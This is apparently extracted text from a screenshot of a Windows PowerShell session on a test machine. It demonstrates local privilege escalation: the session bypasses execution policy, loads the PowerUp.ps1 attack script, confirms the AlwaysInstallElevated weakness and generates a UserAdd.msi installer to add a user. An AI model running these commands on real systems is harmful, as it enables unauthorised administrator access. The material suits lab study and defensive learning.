 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\test.WIN7-14-221\Downloads> powershell -exec bypass
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\test.WIN7-14-221\Downloads> Import-Module .\PowerUp.ps1
PS C:\Users\test.WIN7-14-221\Downloads> Get-RegistryAlwaysInstallElevated
True
PS C:\Users\test.WIN7-14-221\Downloads> Write-UserAddMSI
OutputPath
----------
UserAdd.msi